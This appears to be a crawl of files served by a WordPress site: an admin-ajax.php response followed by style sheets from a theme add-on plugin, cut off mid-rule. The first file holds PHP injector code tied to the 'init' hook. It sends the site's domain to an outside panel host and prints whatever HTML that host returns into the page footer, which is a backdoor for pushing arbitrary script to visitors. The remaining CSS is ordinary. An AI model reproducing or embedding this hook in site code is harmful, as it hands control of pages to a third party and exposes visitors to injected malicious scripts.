

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minovaprocess.com/wp-admin/admin-ajax.php
body_size: -72
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"error":"","counter":7125}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/api/the-events-calendar/the-events-calendar.css
body_size: 399
content:
.sc_events.slider_pagination {
	padding-bottom: 3em;
}
.sc_events.swiper-container-horizontal > .swiper-pagination {
	bottom: 0;
}
.sc_events.slider_swiper .swiper-pagination-bullet {
	border-color: #ddd;
}

.sc_events_item {
	display:block;
	overflow:hidden;
	position:relative;
	background-color:#f7f7f7;
	height: 6.4286em;
}
.sc_events_item + .sc_events_item {
	margin-top: 1em;
}
.sc_events_item_date,
.sc_events_item_title,
.sc_events_item_button {
	position:absolute;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_events_item_date {
	top: 0;
	left: 0;
	width: 6.4286em;
	height: 6.4286em;
	color: #292929;
	text-align:center;
}
.sc_events_default .sc_events_item_date {
	background-color:#292929;
	color: #fff;
}
.sc_events_default .sc_events_item:hover .sc_events_item_date {
	background-color:#efa758;
}
.sc_events_item_day {
	display: block;
	font-size: 2em;
	line-height:1.5em;
	margin-top:0.5em;
}
.sc_events_item_month {
	font-size: 0.7143em;
	line-height:1.3em;
	text-transform:uppercase;
	display: block;
}
.sc_events_item_title {
	left: 8em;
	color: #292929;
	font-size: 1.1429em;
	line-height: 1.3em;
	max-width:75%;
	padding-right:3em;
}
.sc_events_item:hover .sc_events_item_title {
	color:#efa758;
}
.sc_events_item_time {
	color: #888888;
}
.sc_events_item:hover .sc_events_item_time {
	color:#efa758;
}
.sc_events_item_title,
.sc_events_item_button {
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.sc_events_item_button {
	right: 3em;
	color: #292929;
	text-align:center;
}
.sc_events_item:hover .sc_events_item_button {
	color:#efa758;
}
.sc_events_item_button:before {
	content:'\e884';
	font-family:'trx_addons_icons';
}

/* Style 'Detailed' */
.sc_events_detailed .sc_events_item {
	background-color: transparent;
	border: 1px solid #efa758;
	white-space:nowrap;
	height:auto;
}
.sc_events_detailed .sc_events_item_date_wrap,
.sc_events_detailed .sc_events_item_time_wrap,
.sc_events_detailed .sc_events_item_title_wrap,
.sc_events_detailed .sc_events_item_button_wrap {
	position:relative;
	display:inline-block;
	vertical-align:top;
	height: 4em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_events_detailed .sc_events_item_date_wrap {
	border-right: 1px solid #efa758;
	width: 17%;
}
.sc_events_detailed .sc_events_item_title_wrap {
	width: 48%;
}
.sc_events_detailed .sc_events_item_time_wrap {
	width: 19%;
}
.sc_events_detailed .sc_events_item_button_wrap {
	width: 16%;
}
.sc_events_detailed .sc_events_item_time_wrap:before,
.sc_events_detailed .sc_events_item_button_wrap:before {
	content:' ';
	display:block;
	border-right: 2px solid #efa758;
	position:absolute;
	width: 0;
	height: 1em;
	left:0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.sc_events_detailed .sc_events_item_date,
.sc_events_detailed .sc_events_item_time,
.sc_events_detailed .sc_events_item_title,
.sc_events_detailed .sc_events_item_button {
	display:block;
	white-space: normal;
	position:absolute;
	left:0;
	top: 50%;
	width: 100%;
	height:auto;
	min-height:0;
	max-height:none;
	max-width:none;
	padding: 0 1.5em;
	font-size:1em;
	line-height:1.3em;
	background-color:transparent;
	text-align:left;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.sc_events_detailed .sc_events_item_time,
.sc_events_detailed .sc_events_item_button {
	padding: 0 1em;
}
.sc_events_detailed .sc_events_item_button:before,
.sc_events_detailed .sc_events_item_button:after {
	display:none;
}
.sc_events_detailed .sc_events_item:hover {
	background-color:#efa758;
	color: #fff;
}
.sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,
.sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before {
	border-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/editor/css/trx_addons.editor.css
body_size: 723
content:
/* WP Editor styles
-----------------------------------------------------------------*/

/* Accent */
.trx_addons_accent {
	color: #efa758;
}
.trx_addons_accent_bg {
	color: #fff;
	background-color: #efa758;
	padding: 0 0.4em;
	display:inline-block;
	border-radius: 3px;
}
.trx_addons_hover {
	color: #b88144;
}

/* Inverse */
.trx_addons_inverse {
	color: #fff;
	background-color: #000;
	padding: 0 0.4em;
	display:inline-block;
}

/* Dark text */
.trx_addons_dark {
	color: #000;
}

/* Tiny text */
.trx_addons_tiny_text {
	font-size:11px;
	line-height:1.3em;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:1px;
}

/* Dropcap */
.trx_addons_dropcap {
	float: left;
	display:block;
	font-size: 2em;
	line-height: 2.2em;
	width: 2.2em;
	height:2.2em;
	text-align:center;
	overflow:hidden;
	margin:0.4em 0.8em 0.5em 0;
	color: #fff;
	background-color: #000;
}
.trx_addons_dropcap_style_2 {
	background-color: #efa758;
}

/* Tooltip */
.trx_addons_tooltip {
	color: #efa758;
	border-bottom: 1px dashed #efa758;
	position:relative;
	cursor: default;
}
.trx_addons_tooltip:before {
	content:attr(data-tooltip);
	display:inline-block;
	white-space: nowrap;
	padding:0.1em 1em;
	background-color: #efa758;
	color: #fff;
	font-size: 0.8em;
	position:absolute;
	z-index:1;
	left: 50%;
	bottom: 1em;
	filter: alpha(opacity=0);
	opacity: 0;
	border:none;
	-webkit-transform:translateX(-70%);
	   -moz-transform:translateX(-70%);
	    -ms-transform:translateX(-70%);
	        transform:translateX(-70%);
	-webkit-transition: all ease-out 0.1s;
	   -moz-transition: all ease-out 0.1s;
	    -ms-transition: all ease-out 0.1s;
	     -o-transition: all ease-out 0.1s;
	        transition: all ease-out 0.1s;
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}
.trx_addons_tooltip:after {
	content: ' ';
	display:block;
	font-size: 0.8em;
	width:0;
	height:0;
	border: 6px solid transparent;
	border-top-color: #efa758;
	margin-left: -6px;
	position:absolute;
	z-index:2;
	left: 50%;
	bottom:1em;
	filter: alpha(opacity=0);
	opacity: 0;
	margin-bottom:-4px;
	-webkit-transition: all ease-out 0.1s;
	-moz-transition: all ease-out 0.1s;
	-ms-transition: all ease-out 0.1s;
	-o-transition: all ease-out 0.1s;
	transition: all ease-out 0.1s;
	-webkit-transform:rotate(135deg);
	-moz-transform:rotate(135deg);
	-ms-transform:rotate(135deg);
	transform:rotate(135deg);
}
.trx_addons_tooltip:hover:before,
.trx_addons_tooltip:hover:after {
	bottom:28px;
	filter: alpha(opacity=100);
	opacity: 1;
}


/* Strike */
del {
	text-decoration:line-through;
}

/* No margins */
.trx_addons_no_margin,
.trx_addons_no_margins {
	margin:0;
}

/* List styles */
ul[class*="trx_addons_list"]{
	list-style-type:none;
	padding-left: 1.4em;
	font-size: 0.933em;
}
ol[class*="trx_addons_list"] {
	font-size: 0.933em;
}
ul[class*="trx_addons_list"] > li {
	position:relative;
	list-style-type: none!important;
}
ul[class*="trx_addons_list"] > li + li,
ol[class*="trx_addons_list"] > li + li{
	margin-top: 0.9em;
}
ul[class*="trx_addons_list"] > li:before {
	font-family: fontello;
	display:inline-block;
	position:absolute;
	top: 0;
	left: -1.4em;
	line-height:inherit;
}
ul.trx_addons_list_success,
ul.trx_addons_list_error,
ul.trx_addons_list_plus,
ul.trx_addons_list_minus {
	padding-left: 1.7em;
}
ul.trx_addons_list_success > li:before,
ul.trx_addons_list_error > li:before,
ul.trx_addons_list_plus > li:before,
ul.trx_addons_list_minus > li:before {
	left: -1.7em;
}

ul[class*="trx_addons_list_dot"] > li:before {content: '\e836';}
ul[class*="trx_addons_list_custom"] > li:before {	content:'\e884'; }
ul[class*="trx_addons_list_success"] > li:before {	content:'\e856'; }
ul[class*="trx_addons_list_error"] > li:before {	content:'\e875'; }
ul[class*="trx_addons_list_info"] > li:before {		content:'\e87f'; }
ul[class*="trx_addons_list_plus"] > li:before {		content:'\e876'; }
ul[class*="trx_addons_list_minus"] > li:before {	content:'\e877'; }
ul[class*="trx_addons_list_help"] > li:before {		content:'\e87c'; }
ul[class*="trx_addons_list_attention"] > li:before {content:'\e880'; }

ul[class*="trx_addons_list"][class*="_circled"] {
	padding-left: 1.8em;
}
ul[class*="trx_addons_list"][class*="_circled"] > li:before {
	font-size:10px;
	left: -2.4em;
	top: 0.4em;
	width: 1.6em;
	height: 1.6em;
	line-height:1.6em;
	text-align:center;
	display:inline-block;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
	color: #fff;
	background-color:#efa758;
}

ul.trx_addons_list_parameters {
	padding-left:0 !important;
}
ul.trx_addons_list_parameters > li:before {
	display:none;
}
ul.trx_addons_list_parameters > li + li {
	padding-top: 0.2em;
	margin-top: 0.2em;
	border-top: 1px solid #ddd;
}
.trx_addons_list_parameters > li {
	white-space:nowrap;
}
.trx_addons_list_parameters > li > strong {
	display:inline-block;
	width:75%;
	text-align:left;
	font-weight:inherit;
	white-space: normal;
	vertical-align:top;
}
.trx_addons_list_parameters > li > em {
	display:inline-block;
	width:25%;
	text-align:left;
	font-style:normal;
	font-weight:inherit;
	white-space: normal;
	vertical-align:top;
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/cpt/layouts/layouts.css
body_size: 930
content:
/*
 * Custom layouts.
 *
 */
.sc_layouts_row .sc_layouts_column .sc_layouts_item {	display: inline-block; vertical-align:middle; margin-right: 4.66em; }
.sc_layouts_row .sc_layouts_column .sc_layouts_item:last-child { margin-right:0; }
.sc_layouts_row .sc_layouts_column_align_right .sc_layouts_item {/* margin-left: 1.5em; */margin-right:0;}
.sc_layouts_row .sc_layouts_column_align_right .sc_layouts_item:first-child {	margin-left:0; }

.sc_layouts_row .sc_layouts_column_align_left {		text-align:left; }
.sc_layouts_row .sc_layouts_column_align_center {	text-align:center; }
.sc_layouts_row .sc_layouts_column_align_right {	text-align:right; }

@media (max-width: 767px) {
	.sc_layouts_row .sc_layouts_column {
		width: 100% !important;
	}
	.sc_layouts_row .sc_layouts_column_align_left,
	.sc_layouts_row .sc_layouts_column_align_right {
		text-align:center;
	}
	.sc_layouts_hide_on_mobile {
		display: none !important;
	}
}

body.frontpage .sc_layouts_hide_on_frontpage,
body.error404 .sc_layouts_hide_on_frontpage {
	display: none !important;
}

.sc_layouts_row_delimiter {
	border-bottom: 1px solid #ddd;
}


/* Common rules
------------------------------------------------- */

/* Text with icons */
.sc_layouts_item_link {
	display:block;
}
.sc_layouts_item_icon {
	font-size: 1.1em;
	line-height:1.1em;
	display: inline-block;
	vertical-align:middle;
	text-transform: uppercase;
	-webkit-transition: color .3s ease;
	-moz-transition: color .3s ease;
	-ms-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
}
.trx_addons_icon-menu .sc_layouts_item_icon:before{
	font-size: 1.3em;
	line-height: 0.75em;
	vertical-align: top;
}
.sc_layouts_item_details {
	display: inline-block;
	vertical-align:middle;
}
.sc_layouts_item_icon + .sc_layouts_item_details {
	margin-left: 10px;
}
.sc_layouts_column_icons_position_left .sc_layouts_item_details {
	text-align: left;
}
.sc_layouts_column_icons_position_right .sc_layouts_item_details {
	text-align: right;
}
.sc_align_center .sc_layouts_item_details {
	text-align: center;
}
.sc_layouts_item_details_line1,
.sc_layouts_item_details_line2 {
	display: block;
}
.sc_layouts_item_details_line1 {
	font-weight:400;
	font-size:13px;
	line-height:16px;
}
.sc_layouts_item_details_line2 {
	font-weight:700;
	font-size:16px;
	line-height:21px;
}

@media (max-width: 959px) {
	.sc_layouts_item_details_line1 {
		font-size:12px;
		line-height:16px;
	}
	.sc_layouts_item_details_line2 {
		font-size:15px;
		line-height:20px;
	}
}
@media (max-width: 767px) {
	.sc_layouts_item_details_line1 {
		font-size:11px;
		line-height:14px;
	}
	.sc_layouts_item_details_line2 {
		font-size:13px;
		line-height:18px;
	}
}
.sc_layouts_column_icons_position_right .sc_layouts_item:after {
	content: ' ';
	width: 100%;
	height: 0;
	clear:both;
}
.sc_layouts_column_icons_position_right .sc_layouts_item_icon {
	float:right;
	margin-left: 0.4em;
	margin-right: 0;
}
.sc_layouts_column_icons_position_right .sc_layouts_item_details {
	float:right;
}



/* Row type: Narrow
-------------------------------------------------- */
.sc_layouts_row_type_narrow {
	font-size: 13px;
	line-height:19px;
	/* padding: 0.5em 0; */
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

@media (max-width: 959px) {
	.sc_layouts_row_type_narrow {
		font-size: 12px;
		line-height:18px;
	}
}
@media (max-width: 767px) {
	.sc_layouts_row_type_narrow {
		font-size: 11px;
		line-height:16px;
	}
}

.sc_layouts_row_type_narrow .sc_layouts_item {
	margin-top: 5px;
	margin-bottom: 5px;
}

/* Text with icons */
.sc_layouts_row_type_narrow .sc_layouts_item_icon,
.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"] {
	font-size: inherit;
	font-weight: inherit;
	line-height:inherit;
}
.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	display:inline-block;
	font-size:inherit;
	font-weight:inherit;
	line-height:inherit;
}
.sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2 {
	margin-left: 0.5em;
}

/* Social icons */
.sc_layouts_row_type_narrow .socials_wrap {
	margin-right: -15px;
}
.sc_layouts_row_type_narrow .socials_wrap .social_item {
	margin-right: 15px;
}
.sc_layouts_row_type_narrow .socials_wrap .social_item a {
	width: auto;
	height: auto;
	line-height:inherit;
	font-size: 15px;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}

/* Button */
.sc_layouts_row_type_narrow .sc_button_wrap .sc_button {
	background-color: transparent;
	border: 1px solid #efa758;
	color: #efa758;
	text-transform:uppercase;
	font-size:11px;
	font-weight:400;
	padding: 0.834em 2em;
	letter-spacing:0;
	vertical-align:top;
	-webkit-border-radius: 10em;
	-moz-border-radius: 10em;
	-ms-border-radius: 10em;
	border-radius: 10em;
}



/* Row type: Compact
-------------------------------------------------- */
.sc_layouts_row_type_compact {
	padding: 1em 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_layouts_row_type_compact .sc_layouts_item {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

/* Text with icons */
.sc_layouts_row_type_compact .sc_layouts_item_icon {
	font-size:1.25em;
	font-weight: 400;
}
.sc_layouts_row_type_compact .sc_layouts_item input[type="text"] {
	font-size: inherit;
	font-weight: inherit;
	line-height:inherit;
}
.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	display:inline-block;
	font-size:inherit;
	font-weight:inherit;
	line-height:inherit;
}
.sc_layouts_row_type_compact .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2 {
	margin-left: 0.5em;
}

/* Social icons */
.sc_layouts_row_type_compact .socials_wrap {
	margin-right: -15px;
}
.sc_layouts_row_type_compact .socials_wrap .social_item {
	margin-right: 15px;
}
.sc_layouts_row_type_compact .socials_wrap .social_item a {
	width: auto;
	height: auto;
	line-height:inherit;
	font-size: 15px;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}

/* Button */
.sc_layouts_row_type_compact .sc_button_wrap .sc_button {
	background-color: #efa758;
	color: #fff;
	font-size:12px;
	font-weight:400;
	padding: 1.5em 3em;
	letter-spacing:0.5px;
	vertical-align:top;
	-webkit-border-radius: 10em;
	   -moz-border-radius: 10em;
	    -ms-border-radius: 10em;
			border-radius: 10em;
}



/* Row type: Normal
-------------------------------------------------- */
.sc_layouts_row_type_normal {
	padding: 1.5em 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_layouts_row_type_normal.vc_row[data-vc-full-width] {
    padding: 0.567em 0;
    border-bottom: 1px solid;
}
.sc_layouts_row_type_normal .sc_layouts_item {
	margin-top: 0.7em;
	margin-bottom: 0.55em;
}

/* Button */
.sc_layouts_row_type_normal .sc_button_wrap .sc_button {
	background-color: #efa758;
	color: #fff;
	font-size:11px;
	font-weight:600;
	padding: 1.5em 3em;
	letter-spacing:0.5px;
	vertical-align:top;
	-webkit-border-radius: 10em;
	   -moz-border-radius: 10em;
	    -ms-border-radius: 10em;
			border-radius: 10em;
}
.sc_layouts_row_type_normal .vc_row-o-content-middle .sc_button_wrap .sc_button.sc_button_size_small {
    padding: 0.917em 3em;
}

/* Fixed rows
--------------------------------------------- */
.sc_layouts_row_fixed_placeholder {
	display: none;
}
.sc_layouts_row_fixed_on + .sc_layouts_row_fixed_placeholder {
	display: block;
}
.sc_layouts_row_fixed_on {
	position: fixed;
	z-index:100000;
	top: 0;
	left: -15px;
	right: -15px;
	margin: 0 !important;
	background-color:#fff;
}
@media (max-width: 600px) {
	.sc_layouts_row_fixed_on {
		position:absolute;
	}
}
.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,
.sc_layouts_row_type_normal.sc_layouts_row_fixed_on {
	padding-top:0;
	padding-bottom:0;
}
.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img {
	max-height:40px;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/cpt/layouts/shortcodes/logo/logo.css
body_size: -316
content:
.sc_layouts_logo img {	max-height: 80px; width: auto; }
.sc_layouts_row_type_narrow .sc_layouts_logo img { max-height: 40px; }
.sc_layouts_row_type_compact .sc_layouts_logo img { max-height: 60px; }

.sc_layouts_logo .logo_text {
	display:block;
}
.sc_layouts_logo .logo_slogan {
	display:block;
	font-size: 12px;
	line-height:15px;
	letter-spacing:0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/cpt/layouts/shortcodes/cart/cart.css
body_size: 72
content:
.sc_layouts_cart {
	position:relative;
	z-index:1;
}
.sc_layouts_cart_icon,
.sc_layouts_cart_details {
	cursor:pointer;
}
.sc_layouts_cart_items_short {
	display:none;
	width: 15px;
	height: 15px;
	line-height: 15px;
	text-align:center;
	font-size:7px;
	background-color:#333;
	color: #fff;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
	position: absolute;
	z-index:1;
	right: -5px;
	top: -5px;
	pointer-events: none;
}

.sc_layouts_row_type_compact .sc_layouts_cart_details {
	display:none;
}
.sc_layouts_row_type_compact .sc_layouts_cart_details {
	display:none;
}
.sc_layouts_row_type_compact .sc_layouts_cart_items_short {
	display:block;
}

/* Widget: Cart */
.sc_layouts_cart_widget {
	display:none;
	text-align:left;
	position:absolute;
	z-index:2;
	left:50%;
	top: 4em;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	    -ms-transform:translateX(-50%);
	        transform:translateX(-50%);
	width: 280px;
	padding: 1em;
	border: 1px solid #ddd;
	background-color: #fff;
	color: #888;
}
.sc_layouts_cart_widget:after {
	content: ' ';
	display:block;
	position:absolute;
	z-index:1;
	left: 50%;
	top: 0;
	margin: -5px 0 0 -4px;
	width: 8px;
	height:8px;
	border-left: 1px solid #ddd;
	border-top: 1px solid #ddd;
	background-color:#fff;
	-webkit-transform:rotate(45deg);
	   -moz-transform:rotate(45deg);
	    -ms-transform:rotate(45deg);
	        transform:rotate(45deg);
}
.sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	position:absolute;
	z-index:100;
	right: 0;
	top: 0;
	padding:5px 6px;
	cursor:pointer;
	-webkit-transition: color .3s ease;
	   -moz-transition: color .3s ease;
	    -ms-transition: color .3s ease;
	     -o-transition: color .3s ease;
	        transition: color .3s ease;
}
.sc_layouts_cart_widget .cart_list {
	max-height: 200px;
	overflow-y:auto;
	overflow-x:hidden;
}
.sc_layouts_cart_widget p {
	margin-bottom:0;
}
.sc_layouts_cart_widget p+p {
	margin-top:0.75em;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/cpt/layouts/shortcodes/title/title.css
body_size: -212
content:
.sc_layouts_title{
	margin: 7.25em 0 4.4em 0;
}
.single-post .sc_layouts_title {
    margin: 7.25em 0 2.9em 0;
}
.sc_layouts_title_caption {
	margin: 0 auto 0.5em auto;
}
.sc_layouts_title_meta + .sc_layouts_title_title > .sc_layouts_title_caption {
	font-size: 3em;
	line-height: 1.2em;
	margin: 0.2em 0 0.2em;
}
.sc_layouts_title_caption img {
	display:inline-block;
	max-height:1.5em;
	vertical-align:middle;
	width:auto;
	margin: -0.2em 0.2em 0 0;
}
.sc_layouts_title_link {
	margin:2.5em 0;
}
.sc_layouts_title_meta .post_edit:before {
	margin-right: 0.5em;
}
.sc_layouts_title_description {
	font-size:13px;
	line-height:19px;
	margin: 4px auto 1em;
	max-width:75%;
}
.sc_layouts_title_description p {
	margin:0;
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/cpt/services/services.css
body_size: 1197
content:
.sc_services.slider_pagination {
	padding-bottom: 3em;
}
.sc_services.swiper-container-horizontal > .swiper-pagination {
	bottom: 0;
}
.sc_services.slider_swiper .swiper-pagination-bullet {
	border-color: #ddd;
}


/* Style 'Default' */
.sc_services_default .sc_services_title,
.sc_services_default .sc_services_subtitle,
.sc_services_default .sc_services_descr,
.sc_services_default .sc_services_button {
	text-align:center;
}

.sc_services_default .sc_services_item {
	/* background-color:#fafafa; */
	margin-bottom: 2em;
	text-align:center;
	padding-top:0.1px;
}
.sc_services_default.slider_swiper .sc_services_item,
.sc_services_default .columns_padding_bottom .sc_services_item {
	margin-bottom:0;
}

.sc_services_default .sc_services_item_thumb {
	margin-bottom: 0;
}
.sc_services_default .sc_services_item_icon {
	display:inline-block;
	position: relative;
	text-align:center;
	font-size: 3.5em;
	width: 1.523em;
	height: 1.523em;
	line-height: 1.523em;
	margin-top: 0.5em;
	border: 1px solid #000;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.sc_services_default .sc_services_item_icon:after {
	content: '';
	display: block;
	position: absolute;
	font-size: 1em;
	width: 115%;
	height: 115%;
	top: -8.5%;
	left: -8.7%;
	border: 1px solid #000;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.sc_services_default .sc_services_item_icon.sc_icon_type_svg svg {
	width: 1em;
	height: 1em;
	position:relative;
	top: 2px;
}

.sc_services_default .sc_services_item_info {
	padding: 1.5em 2em;
}

.sc_services_default .sc_services_item_title {
	margin: 0;
	font-weight: 400;
}
.sc_services_default .sc_services_item_subtitle {
	font-size: 0.9286em;
	line-height:1.5em;
	margin-top: 0.5em;
}

.sc_services_default .sc_services_item_content {
	margin-top:1em;
}
.sc_services_default .sc_services_item_content p {
	margin:0;
}

.sc_services_default .sc_services_item_button {
	margin:1em 0 0;
}

.sc_services_default .sc_services_item_featured_left,
.sc_services_default .sc_services_item_featured_right {
	position:relative;
	overflow:hidden;
	background-color: transparent;
}
.sc_services_default .sc_services_item_featured_left {
	text-align:left;
}
.sc_services_default .sc_services_item_featured_right {
	text-align:right;
}

.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,
.sc_services_default .sc_services_item_featured_right .sc_services_item_icon {
	font-size:2em;
	border-width: 2px;
	margin-top: 0;
	position:absolute;
	z-index:1;
	top: 0;
}
.sc_services_default .sc_services_item_featured_left.without_content .sc_services_item_icon,
.sc_services_default .sc_services_item_featured_right.without_content .sc_services_item_icon {
	font-size:1.5em;
	border-width: 1px;
}
.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,
.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb {
	width:30%;
	position:absolute;
	z-index:1;
	top: 0;
}
.sc_services_default .sc_services_item_featured_left .sc_services_item_content,
.sc_services_default .sc_services_item_featured_right .sc_services_item_content {
	min-height:0;
}

.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,
.sc_services_default .sc_services_item_featured_left .sc_services_item_icon {
	left: 0;
}
.sc_services_default .sc_services_item_featured_left .sc_services_item_info {
	text-align:left;
	padding: 0 0 0 2em;
	margin-left: 4em;
}
.sc_services_default .sc_services_item_featured_left.without_content .sc_services_item_info {
	margin-left: 3em;
}
.sc_services_default .sc_services_item_featured_left.with_image .sc_services_item_info {
	margin-left: 30%;
}
.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb,
.sc_services_default .sc_services_item_featured_right .sc_services_item_icon {
	right: 0;
}
.sc_services_default .sc_services_item_featured_right .sc_services_item_info {
	text-align:right;
	padding: 0 2em 0 0;
	margin-right: 4em;
}
.sc_services_default .sc_services_item_featured_right.without_content .sc_services_item_info {
	margin-right: 3em;
}
.sc_services_default .sc_services_item_featured_right.with_image .sc_services_item_info {
	margin-right: 30%;
}


/* Style 'Iconed' */
.sc_services_iconed .sc_services_item {
	background-color:#fafafa;
	position:relative;
	padding: 2.6em 2em 4em;
	border: 1px solid;
}
.sc_services_iconed .sc_services_item:hover {
	    box-shadow: 0px 1px 35px 0px rgba( 0, 0, 1, 0.1 );
}
.sc_services_iconed {
	text-align: center;
}
.sc_services_iconed .sc_services_item.with_image .sc_services_item_header:before {
	content: ' ';
	position:absolute;
	z-index:-1;
	left: 0;
	top: 0;
	right: 0;
	bottom:0;
	background-color:rgba(0,0,0,0.5);
}
.sc_services_iconed .sc_services_item.without_content .sc_services_item_header {
	position:static;
	bottom: auto;
	width:100%;
	height: auto;
}
.sc_services_iconed .sc_services_item_icon {
	display:block;
	font-size: 3em;
	line-height:1em;
	color:#fff;
}
.sc_services_iconed .sc_services_item_icon.sc_icon_type_svg svg {
	width: 1em;
	height: 1em;
}
.sc_services_iconed .sc_services_item_title {
	margin: 0.06em 0 0;
}
.sc_services_iconed .sc_services_item_subtitle {
	line-height:1.2em;
}
.sc_services_iconed .sc_services_item_title+.sc_services_item_subtitle {
	margin-top:0.6em;
}
.sc_services_iconed .sc_services_item_content{
	margin-top: 1.15em;
}
.sc_services_iconed .sc_services_item_content p {
	margin:0;
	font-size: 0.933em;
	line-height: 1.79em;
}
.sc_services_iconed .sc_services_item_content p + p {
	margin-top:0.4em;
}
.sc_services_iconed .sc_services_item.with_image .sc_services_item_header {
    height: 12em;
    background-size: cover;
    background-position: center;
    position: relative;
}
.sc_services_iconed .sc_services_item.with_image .sc_services_item_header:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.7);
